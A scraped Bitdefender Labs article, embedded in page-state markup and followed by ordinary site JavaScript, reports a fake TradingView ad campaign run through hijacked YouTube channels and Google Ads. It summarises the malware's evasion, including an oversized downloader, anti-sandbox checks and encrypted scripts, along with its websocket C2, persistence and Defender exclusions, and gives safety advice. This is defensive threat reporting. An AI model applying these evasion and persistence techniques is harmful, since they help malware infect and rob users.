srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fimage.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fimage.png 975w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe video’s generic promotional content mentions the capabilities of the TradingView application. The description of the unlisted video includes a link where the user can download the malicious executable. Just as in the Meta ads, the user might end up on a benign page if the attackers don’t think the requests were made from a valid target.\u003C\u002Fp\u003E\u003Cp\u003EWhy unlisted videos?\u003Cstrong\u003E \u003C\u002Fstrong\u003EThe unlisted status is deliberate, of course. By not being publicly searchable, these malicious videos avoid casual reporting and platform moderation. Instead, they are shown exclusively through ad placements, ensuring they reach their targets while remaining hidden from public view.\u003C\u002Fp\u003E\u003Cp\u003EThe description promises benefits such as simplified trading, personalized indicators, and “reasonable” trading strategies. To build trust, it even includes disclaimers about financial risks. However, these messages mask the real intent:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ERedirecting victims to \u003Cstrong\u003Emalware downloads\u003C\u002Fstrong\u003E;\u003C\u002Fli\u003E\u003Cli\u003EUsing phishing pages to steal credentials;\u003C\u002Fli\u003E\u003Cli\u003ESpreading across multiple channels and domains.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"how-business-accounts-become-weapons\"\u003EHow Business Accounts Become Weapons\u003C\u002Fh2\u003E\u003Cp\u003EThis case highlights a growing risk: when a company’s Google account is compromised, its connected YouTube channel can be stripped of all original content and repurposed for scam and other malicious activities.\u003C\u002Fp\u003E\u003Cp\u003EHere’s how compromise can occur:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003EYou or your staff members fall for a phishing email, malicious attachment, or credential-stealing campaign that gives attackers access to the Google account.\u003C\u002Fli\u003E\u003Cli\u003ESince YouTube is tied to Google, the attackers gain control of the channel.\u003C\u002Fli\u003E\u003Cli\u003ETo erase any trace of the original business identity, attackers delete existing videos, branding, and playlists.\u003C\u002Fli\u003E\u003Cli\u003E&nbsp;The account is rebranded to impersonate a popular brand such as TradingView. Verified badges and existing subscriber counts lend credibility.\u003C\u002Fli\u003E\u003Cli\u003E&nbsp;Instead of building organic reach, attackers exploit Google Ads to push malware-laden unlisted videos directly to users.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch2 id=\"malware-analysis\"\u003E\u003Cstrong\u003E\u003Cem\u003EMalware Analysis\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh2\u003E\u003Cp\u003EUpon analyzing the malware, Bitdefender researchers identified that, while it shares traits with \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Flabs\u002Fweaponizing-facebook-ads-inside-the-multi-stage-malware-campaign-exploiting-cryptocurrency-brands\"\u003Epast samples\u003C\u002Fa\u003E (such as those detected as \u003Cstrong\u003EGeneric.MSIL.WMITask\u003C\u002Fstrong\u003E), the initial downloader was custom-built to resist detection and analysis.\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EOversized downloader\u003C\u002Fstrong\u003E – at over \u003Cstrong\u003E700 MB\u003C\u002Fstrong\u003E, it is too large for most automated analysis platforms to process.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EAnti-sandbox capabilities\u003C\u002Fstrong\u003E – it checks for virtualized or sandboxed environments, making both automated and manual dynamic analysis difficult.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EMulti-stage infection\u003C\u002Fstrong\u003E – once it bypasses these defenses, the malware proceeds with techniques consistent with past infostealer campaigns.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EWhile the old samples were communicating with the “front-end” via plain HTTP requests on various ports (30303, 30308) and routes (\u002Fs, \u002Fset, \u002Fq, \u002Fquery), the new sample communicates using websockets, on the port 30000 and the \u002Fconfig route.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-19f0870a-82d3-48e2-b4a6-d7f5db0e339e.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"440\" height=\"286\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe cybercrooks changed the Front-End scripts so they are not as easy to investigate. The code is first obfuscated and encrypted with AES-CBC.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-7aa75291-8982-4dcd-86f8-058be6d97762.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"607\" height=\"210\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fdata-src-image-7aa75291-8982-4dcd-86f8-058be6d97762.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-7aa75291-8982-4dcd-86f8-058be6d97762.png 607w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThen, the decrypted service worker code is also obfuscated. Upon deobfuscation, it can be seen that it uses \u003Ca href=\"https:\u002F\u002Fjimmywarting.github.io\u002FStreamSaver.js\"\u003Ehttps:\u002F\u002Fjimmywarting.github.io\u002FStreamSaver.js\u003C\u002Fa\u003E to deliver the malicious file (when the user downloads it). This can be done to avoid detection and to make manual analysis more difficult. We can also see the configuration for communicating with the malicious executable:\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-7f3cda99-c2e4-4a31-95da-2f85b22bb185.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"624\" height=\"236\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fdata-src-image-7f3cda99-c2e4-4a31-95da-2f85b22bb185.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-7f3cda99-c2e4-4a31-95da-2f85b22bb185.png 624w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EAs seen in the previous samples, the sample uses PostHog for user tracking, while also using Facebook Pixel tracking, Google Ads Conversion Tracking, Microsoft Ads Pixel and Adprofex postback. These tracking efforts, obviously without user consent, offer a clear idea of how these threat actors might end up targeting users on multiple platforms, while also allowing them to block certain requests or display benign content to users not considered valid targets.\u003C\u002Fp\u003E\u003Cp\u003EThe \u003Cstrong\u003Einstaller.exe\u003C\u002Fstrong\u003E malware (another difference is the type of executable - the old sample was a \u003Cstrong\u003E.msi\u003C\u002Fstrong\u003E file) proceeds to create a Scheduled Task called \u003Cem\u003E\u003Cstrong\u003EEdgeResourcesInstallerV12-issg \u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fem\u003Ewith the payload it received through websockets.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-195ca4af-3783-48af-bc9b-e364baa11dee.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"625\" height=\"385\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fdata-src-image-195ca4af-3783-48af-bc9b-e364baa11dee.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-195ca4af-3783-48af-bc9b-e364baa11dee.png 625w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThrough these scheduled tasks, the malware adds Windows Defender exclusions and downloads and executes the next stage using the \u003Cstrong\u003EInvoke-Expression \u003C\u002Fstrong\u003Epowershell cmdlet. The whole malicious process can be seen below in a simplified form.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-a825ee54-25fc-4ed4-9925-cbf2c8ad90b7.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"624\" height=\"535\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fdata-src-image-a825ee54-25fc-4ed4-9925-cbf2c8ad90b7.jpeg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-a825ee54-25fc-4ed4-9925-cbf2c8ad90b7.jpeg 624w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EBitdefender detects the initial loader as \u003Cstrong\u003EVariant.DenoSnoop.Marte.1\u003C\u002Fstrong\u003E, the intermediate powershells with various detections and the final payload as \u003Cstrong\u003ETrojan.Agent.GOSL\u003C\u002Fstrong\u003E. The malware (final payload), named \u003Cstrong\u003EJSCEAL \u003C\u002Fstrong\u003Eby Checkpoint and \u003Cstrong\u003EWeevilProxy \u003C\u002Fstrong\u003Eby WithSecure, is a sophisticated stealer with both espionage and remote access capabilities.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECapabilities include:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EIntercepting all user network traffic (acting as a proxy)\u003C\u002Fli\u003E\u003Cli\u003ECollecting cookie and password data\u003C\u002Fli\u003E\u003Cli\u003EKeylogging and taking screenshots\u003C\u002Fli\u003E\u003Cli\u003EStealing cryptocurrency wallet data\u003C\u002Fli\u003E\u003Cli\u003EEnsuring long term persistence, and more\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EBitdefender’s prolonged analysis of this malicious advertising campaign found:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EOver \u003Cstrong\u003E500 domains and subdomains\u003C\u002Fstrong\u003E tied to this malicious infrastructure;\u003C\u002Fli\u003E\u003Cli\u003EEmerging \u003Cstrong\u003EmacOS and Android samples designed\u003C\u002Fstrong\u003E to extend the attack beyond Windows (which are detected as \u003Cstrong\u003EVariant.MAC.Amos.9 \u003C\u002Fstrong\u003Eand \u003Cstrong\u003EAndroid.Trojan.Dropper.AVV &amp; Android.Trojan.Banker.AVM\u003C\u002Fstrong\u003E);\u003C\u002Fli\u003E\u003Cli\u003EMultiple hijacked or impersonated channels\u002Fpages pushing identical campaigns\u003Cul\u003E\u003Cli\u003EAt least a couple of stolen Google accounts were observed;\u003C\u002Fli\u003E\u003Cli\u003EThousands of Facebook pages (mostly with fewer than 5 likes and generic names and images) distributing malicious ads;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EThreat actors are creating hundreds of ads daily in multiple languages (especially English, Vietnamese and Thai) while rotating used domains and employing new strategies.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cem\u003EAn up-to-date, complete list of indicators of compromise is available to Bitdefender Advanced Threat Intelligence users\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Ca href=\"https:\u002F\u002Fintellizone.bitdefender.com\u002Fen\u002Fthreat-search\u002Fthreats\u002FBDhi84qial\"\u003E\u003Cstrong\u003E\u003Cem\u003Ehere\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cem\u003E.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"how-to-stay-safe-for-users\"\u003EHow to Stay Safe (for Users)\u003C\u002Fh2\u003E\u003Cp\u003EIf you encounter ads promising free access to premium trading tools or software:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003ECheck the channel handle and subscriber count.\u003C\u002Fli\u003E\u003Cli\u003EBe wary of unlisted videos. It is not common for real companies to run unlisted ad-only campaigns.\u003C\u002Fli\u003E\u003Cli\u003EDon’t download software from third-party links – use official websites only.\u003C\u002Fli\u003E\u003Cli\u003EAlways report suspicious ads directly to YouTube or Google Ads\u003C\u002Fli\u003E\u003Cli\u003EUse security solutions from Bitdefender to block malicious links and malware before it can damage your device and compromise data.\u003C\u002Fli\u003E\u003Cli\u003EUse free scam detection tools like \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fconsumer\u002Fscamio\" rel=\"noreferrer\"\u003EBitdefender Scamio\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fconsumer\u002Flink-checker\" rel=\"noreferrer\"\u003EBitdefender Link Checker\u003C\u002Fa\u003E to scrutinize links, offers, and ads.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"defending-against-account-takeovers-for-content-creators-and-businesses\"\u003EDefending Against Account Takeovers (for Content Creators and Businesses)\u003C\u002Fh3\u003E\u003Cp\u003ECreators and organizations with a YouTube presence are also targets of these campaigns. Hijacked accounts not only damage reputations but also put followers at risk. Here’s a quick checklist of what you can do now to stay safe:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EEnable strong multi-factor authentication (MFA) for your online accounts.\u003C\u002Fli\u003E\u003Cli\u003EReview account recovery options by ensuring backup emails and phone numbers are valid and secure.\u003C\u002Fli\u003E\u003Cli\u003ERegularly audit channel roles and permissions. Don’t forget to revoke access for inactive managers.\u003C\u002Fli\u003E\u003Cli\u003EMonitor for unusual activity, such as sudden changes in branding or video uploads, that can signal compromise.\u003C\u002Fli\u003E\u003Cli\u003ELeverage comprehensive security tools like \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fconsumer\u002Fsecurity-for-creators\" rel=\"noreferrer\"\u003EBitdefender Security for Creators\u003C\u002Fa\u003E, which provides account takeover protection, phishing detection, and enhanced monitoring for creator accounts on YouTube, Facebook and Instagram. If you’re a small business owner, check out \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fconsumer\u002Fsmall-business-security\" rel=\"noreferrer\"\u003EBitdefender Ultimate Small Business Security\u003C\u002Fa\u003E here.\u003C\u002Fli\u003E\u003Cli\u003EStay informed and practice scam awareness — impersonation and ad abuse campaigns evolve quickly, so ongoing awareness is crucial. Stick to our blog for more insights on scam tactics and campaigns targeting consumers, content creators and small businesses.\u003C\u002Fli\u003E\u003C\u002Ful\u003E",tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:"68cbff10a89a0404d6eab087",name:"Alin MOLOCE",slug:"moloce",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fphoto.JPG",cover_image:a,bio:"I’m a software engineer with a strong focus on cybersecurity, on a mission to make the digital world safer and more resilient. I love building solutions that protect people and organizations globally.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:"66d5c3cad0ec1aefc7d7213a",name:"Ionut Alexandru BALTARIU",slug:"ionut-baltariu",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F10\u002FBSP_3250.jpg",cover_image:a,bio:"I'm a software engineer with a passion for cybersecurity & digital privacy.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:"66d5c3cad0ec1aefc7d72139",name:"Alina BÎZGĂ",slug:"alina-bizga",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F12\u002FCapture.JPG",cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"Over the past year, Bitdefender researchers have been monitoring a persistent malicious campaign that initially spread via Facebook Ads, promising “free access” to TradingView Premium and other trading or financial platforms.\n\nAccording to researchers at Bitdefender Labs, this campaign has now expanded beyond Meta platforms, infiltrating both YouTube and Google Ads, exposing content creators and regular users alike to increased risks.\n\nUnlike legitimate ads, these malicious campaigns redirect us",reading_time:X,url:"\u002Fblog\u002Flabs\u002Fthe-scam-that-wont-quit-malicious-tradingview-premium-ads-jump-from-meta-to-google-and-youtube\u002F"}]}],fetch:{"BlogMenu:0":{settings:{title:"Bitdefender Labs",description:"Daily source of cyber-threat information. Established 2001.",logo:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002Fbdlabs_logo_orig-3.png",icon:a,accent_color:"#15171A",cover_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002F600x200.jpeg",facebook:"bitdefender",twitter:"@bitdefenderlabs",lang:c,locale:c,timezone:"Europe\u002FIstanbul",codeinjection_head:a,codeinjection_foot:a,navigation:[{label:"Home",url:Z},{label:g,url:"\u002Ftag\u002Fantimalware-research\u002F"},{label:"Free Tools",url:"\u002Ftag\u002Ffree-tools\u002F"},{label:w,url:"\u002Ftag\u002Fwhitepapers\u002F"}],secondary_navigation:[],meta_title:a,meta_description:a,og_image:a,og_title:a,og_description:a,twitter_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002Ftwitter-card.jpeg",twitter_title:a,twitter_description:a,members_support_address:"noreply",members_enabled:f,allow_self_signup:f,members_invite_only:f,paid_members_enabled:f,firstpromoter_account:a,portal_button_style:"icon-and-text",portal_button_signup_text:"Subscribe",portal_button_icon:a,portal_signup_terms_html:a,portal_signup_checkbox_required:f,portal_plans:["free","monthly",_],portal_default_plan:_,portal_name:d,portal_button:f,comments_enabled:"off",recommendations_enabled:f,outbound_link_tagging:f,default_email_address:"hotforsecurity@bitdefender.com",support_email_address:"noreply@blogapp.bitdefender.com",editor_default_email_recipients:"visibility",labs:{},url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002F",version:"5.101"},blogNames:{HFS:"hotforsecurity",LAB:x,BI:"businessinsights",CYB:"cyberpedia"},blogTitles:{hotforsecurity:"Consumer Insights",labs:"Labs",businessinsights:"Business Insights",cyberpedia:"Cyberpedia"},blogRegions:{hotforsecurity:[c,"ro","de",$,"es"],labs:[c],businessinsights:[c,$],cyberpedia:[c]},activeBlog:x,blogFound:x}},error:a,state:{lang:c,primaryTag:e,server:"http:\u002F\u002Flocalhost:3000\u002Fnuxt\u002Fapi",mainTag:e,locale:"en-us"},serverRendered:d,routePath:"\u002Fen-us\u002Fblog\u002Flabs\u002Fnew-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike",config:{pageEnv:"prod",_app:{basePath:Z,assetsPath:"\u002Fnuxt\u002F_nuxt\u002F",cdnURL:a}}}}(null,"public","en",true,"antimalware-research",false,"Anti-Malware Research","66d5c3d1d0ec1aefc7d7219c","EN","top","66d5c3d1d0ec1aefc7d7219a","Posts related to ongoing research into malware detection and removal.","66d5c3d1d0ec1aefc7d721a4","#Import 2024-09-02 13:55","hash-import-2024-09-02-13-55","internal","66d5c3d1d0ec1aefc7d721a2","66d5c3cad0ec1aefc7d7210e","Silviu STAHIE","sstahie","http:\u002F\u002F0.gravatar.com\u002Favatar\u002Fc341806f635818bcc6faa8f684e3d9d0?s=512&d=mm&r=g","Silviu is a seasoned writer who's been following the technology world for more than two decades, covering topics ranging from software to hardware and everything in between.","Whitepapers","labs","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Ftag\u002Fantimalware-research\u002F","66d5c3cad0ec1aefc7d72120","Filip TRUȚĂ","ftruta","http:\u002F\u002F0.gravatar.com\u002Favatar\u002F377aeee1f02a7ae7ac62f20f2f4ce504?s=512&d=mm&r=g","Filip has 15 years of experience in technology journalism. In recent years, he has turned his focus to cybersecurity in his role as Information Security Analyst at Bitdefender.","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fauthor\u002Fftruta\u002F","66d5c3cad0ec1aefc7d72125","Răzvan GOSA","rgosa","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F11\u002Frgosa.jpg","As part of Bitdefender’s Android team, Razvan’s focus is malware threat research, but he also likes to mingle with statistics and machine learning. In his free time he's either hiking or gaming","66d5c3cad0ec1aefc7d720ff","Bitdefender","bitdefenderteam","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F02\u002Flogo_bd_social.png","The meaning of Bitdefender’s mascot, the Dacian Draco, a symbol that depicts a mythical animal with a wolf’s head and a dragon’s body, is “to watch” and to “guard with a sharp eye.”","66d5c3d1d0ec1aefc7d721a1","whitepapers",2,"6926c1d5a89a0404d6eab144","Raul Vasile BUCUR","raul-bucur","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002Frbucur.jpg","Raul Bucur is the technical leader of a small team of security researchers. He's passionate about technology, malware reverse engineering, malware detection and forensics analysis.",7,"Bitdefender Labs has identified malware campaigns exploiting the popularity of EA's Battlefield 6 first-person shooter, distributed via supposedly pirated versions, game installers, and fake game trainers across torrent trackers and other easily found websites. ","\u002F","yearly","fr"));</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bitdefender.com/nuxt/_nuxt/98ddcc9.js
body_size: 1801
content:
!function(e){function t(data){for(var t,r,n=data[0],o=data[1],l=data[2],i=0,h=[];i<n.length;i++)r=n[i],Object.prototype.hasOwnProperty.call(d,r)&&d[r]&&h.push(d[r][0]),d[r]=0;for(t in o)Object.prototype.hasOwnProperty.call(o,t)&&(e[t]=o[t]);for(m&&m(data);h.length;)h.shift()();return f.push.apply(f,l||[]),c()}function c(){for(var e,i=0;i<f.length;i++){for(var t=f[i],c=!0,r=1;r<t.length;r++){var n=t[r];0!==d[n]&&(c=!1)}c&&(f.splice(i--,1),e=o(o.s=t[0]))}return e}var r={},n={40:0},d={40:0},f=[];function o(t){if(r[t])return r[t].exports;var c=r[t]={i:t,l:!1,exports:{}};return e[t].call(c.exports,c,c.exports,o),c.l=!0,c.exports}o.e=function(e){var t=[],c=function(){try{return document.createElement("link").relList.supports("preload")}catch(e){return!1}}(),r=!1;n[e]?t.push(n[e]):0!==n[e]&&{5:1,9:1,19:1,20:1,25:1,32:1,38:1,42:1,43:1,44:1,45:1}[e]&&t.push(n[e]=new Promise(function(t,d){for(var f="css/"+{0:"31d6cfe",1:"31d6cfe",4:"31d6cfe",5:"a504988",6:"31d6cfe",7:"31d6cfe",8:"31d6cfe",9:"1bba0f9",10:"31d6cfe",11:"31d6cfe",12:"31d6cfe",13:"31d6cfe",14:"31d6cfe",15:"31d6cfe",16:"31d6cfe",17:"31d6cfe",18:"31d6cfe",19:"a504988",20:"7e582bf",21:"31d6cfe",22:"31d6cfe",23:"31d6cfe",24:"31d6cfe",25:"48a7929",26:"31d6cfe",27:"31d6cfe",28:"31d6cfe",29:"31d6cfe",30:"31d6cfe",31:"31d6cfe",32:"a504988",33:"31d6cfe",34:"31d6cfe",35:"31d6cfe",36:"31d6cfe",37:"31d6cfe",38:"a504988",39:"31d6cfe",42:"72c67c2",43:"2bc6b32",44:"a504988",45:"a504988",46:"31d6cfe"}[e]+".css",l=o.p+f,h=document.getElementsByTagName("link"),i=0;i<h.length;i++){var m=(v=h[i]).getAttribute("data-href")||v.getAttribute("href");if(!("stylesheet"!==v.rel&&"preload"!==v.rel||m!==f&&m!==l))return r=!0,t()}var y=document.getElementsByTagName("style");for(i=0;i<y.length;i++){var v;if((m=(v=y[i]).getAttribute("data-href"))===f||m===l)return t()}var w=document.createElement("link");w.rel=c?"preload":"stylesheet",c?w.as="style":w.type="text/css",w.onload=t,w.onerror=function(t){var c=t&&t.target&&t.target.src||l,r=new Error("Loading CSS chunk "+e+" failed.\n("+c+")");r.code="CSS_CHUNK_LOAD_FAILED",r.request=c,delete n[e],w.parentNode.removeChild(w),d(r)},w.href=l,document.getElementsByTagName("head")[0].appendChild(w)}).then(function(){if(n[e]=0,!r&&c){var t=document.createElement("link");t.href=o.p+"css/"+{0:"31d6cfe",1:"31d6cfe",4:"31d6cfe",5:"a504988",6:"31d6cfe",7:"31d6cfe",8:"31d6cfe",9:"1bba0f9",10:"31d6cfe",11:"31d6cfe",12:"31d6cfe",13:"31d6cfe",14:"31d6cfe",15:"31d6cfe",16:"31d6cfe",17:"31d6cfe",18:"31d6cfe",19:"a504988",20:"7e582bf",21:"31d6cfe",22:"31d6cfe",23:"31d6cfe",24:"31d6cfe",25:"48a7929",26:"31d6cfe",27:"31d6cfe",28:"31d6cfe",29:"31d6cfe",30:"31d6cfe",31:"31d6cfe",32:"a504988",33:"31d6cfe",34:"31d6cfe",35:"31d6cfe",36:"31d6cfe",37:"31d6cfe",38:"a504988",39:"31d6cfe",42:"72c67c2",43:"2bc6b32",44:"a504988",45:"a504988",46:"31d6cfe"}[e]+".css",t.rel="stylesheet",t.type="text/css",document.body.appendChild(t)}}));var f=d[e];if(0!==f)if(f)t.push(f[2]);else{var l=new Promise(function(t,c){f=d[e]=[t,c]});t.push(f[2]=l);var h,script=document.createElement("script");script.charset="utf-8",script.timeout=120,o.nc&&script.setAttribute("nonce",o.nc),script.src=function(e){return o.p+""+{0:"943e21e",1:"e5aac93",4:"cf8c61e",5:"e8fa1d2",6:"86b0c5c",7:"05e6409",8:"dd862a7",9:"8dc7028",10:"dab8915",11:"49d985b",12:"48e2b54",13:"76120e7",14:"6d5d7e1",15:"2c24c3e",16:"1efa87b",17:"17d12df",18:"75ddabb",19:"1a4d10f",20:"4efcb4b",21:"bc3ca43",22:"96719b7",23:"84ab0ab",24:"9ec9069",25:"71e140e",26:"b226d3e",27:"4424c3e",28:"91fca91",29:"c9346cd",30:"0c4d7bc",31:"73a2c96",32:"df0f758",33:"6464396",34:"9dadd31",35:"d23454b",36:"eb0e32b",37:"45f121a",38:"d098be2",39:"29495a3",42:"258fb0e",43:"88a32eb",44:"7948eef",45:"65ebc55",46:"d00f00d"}[e]+".js"}(e);var m=new Error;h=function(t){script.onerror=script.onload=null,clearTimeout(y);var c=d[e];if(0!==c){if(c){var r=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;m.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",m.name="ChunkLoadError",m.type=r,m.request=n,c[1](m)}d[e]=void 0}};var y=setTimeout(function(){h({type:"timeout",target:script})},12e4);script.onerror=script.onload=h,document.head.appendChild(script)}return Promise.all(t)},o.m=e,o.c=r,o.d=function(e,t,c){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(o.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(c,r,function(t){return e[t]}.bind(null,r));return c},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},o.p="/nuxt/_nuxt/",o.oe=function(e){throw console.error(e),e};var l=window.webpackJsonp=window.webpackJsonp||[],h=l.push.bind(l);l.push=t,l=l.slice();for(var i=0;i<l.length;i++)t(l[i]);var m=h;c()}([]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bitdefender.com/nuxt/_nuxt/258fb0e.js
body_size: 15236
content:
